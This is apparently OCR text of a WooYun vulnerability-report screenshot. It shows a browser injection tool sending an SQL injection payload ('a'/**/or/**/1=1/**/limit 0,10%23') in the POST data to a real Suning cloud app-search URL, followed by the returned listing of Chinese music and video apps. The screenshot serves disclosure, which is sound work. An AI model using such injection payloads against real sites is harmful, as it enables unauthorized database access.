 Load URL
http://cloud.suning.com/cloud-web/appCenter/search.htm?categoryId=9&version=1399626466076
Split URL
Execute
Enable Post data
Enable Referrer
Post data
pageIndex=1&appName=a'/**/or/**/1=1/**/limit 0,10%23
虾米电台
+ 添加
音乐爱好者试听记录的一键式音乐电
台。300多万高品质音乐随时待播。
豆瓣电台
+ 添加
豆瓣FM是你专属的个性化音乐收听工
具。豆瓣FM，让你和喜欢的音乐不期而
遇。
酷我音乐
+ 添加
拥有海量的正版音乐曲库,功能完备
最好用的在线音乐播放器,即时更新的全
球音乐排行榜。
酷狗音乐
+ 添加
酷狗音乐盒2013提供音乐搜索、下
载、播放、管理和分享等诸多功能。
旅行FM
+ 添加
旅行FM，治愈系的声音为你带来精
彩、感动的旅行故事，用耳朵来倾听旅途
感悟，用心灵来感受旅行...
奇
奇艺高清视频
+ 添加
“ 奇艺高清影视 ” 是百度旗下视
频网站 “奇艺 ”提供的一款免费高清视
频在线观看应用。内...
搜狐视频
+ 添加
涵盖电影、电视剧、纪录片、动漫、
综艺、原创等内容。提供操作简单、画面
高清、播放流畅的超炫体...
搞笑视频
搞笑视频
+ 添加
最搞笑的视频分享平台,实时不断分
享最新最好的搞笑视频 .
音悦台
+ 添加
根据用户在观看视频过程中的一些行
为反馈来修正音乐推荐结果，轻松畅享高
清MV视觉盛宴！
www.wooyun.org